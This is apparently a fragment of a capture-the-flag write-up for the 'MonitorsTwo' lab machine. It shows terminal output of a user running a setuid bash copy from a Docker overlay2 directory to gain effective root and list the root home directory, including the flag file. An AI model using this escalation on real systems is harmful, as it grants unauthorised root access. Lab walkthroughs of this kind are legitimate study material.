 marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/tmp$ ./noob -p
noob-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(marcus)
noob-5.1# cd /root
noob-5.1# ls -la
total 36
drwx------  6 root root 4096 Mar 22 13:21 .
drwxr-xr-x 19 root root 4096 Mar 22 13:21 ..
lrwxrwxrwx  1 root root    9 Jan 20  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Mar 22 13:21 .cache
drwxr-xr-x  2 root root 4096 Mar 22 13:21 cacti
drwxr-xr-x  3 root root 4096 Mar 22 13:21 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Sep  1 05:12 root.txt
drwx------  2 root root 4096 Mar 22 13:21 .ssh
noob-5.1# whoami
root
noob-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(marcus)
noob-5.1#
/bin/bash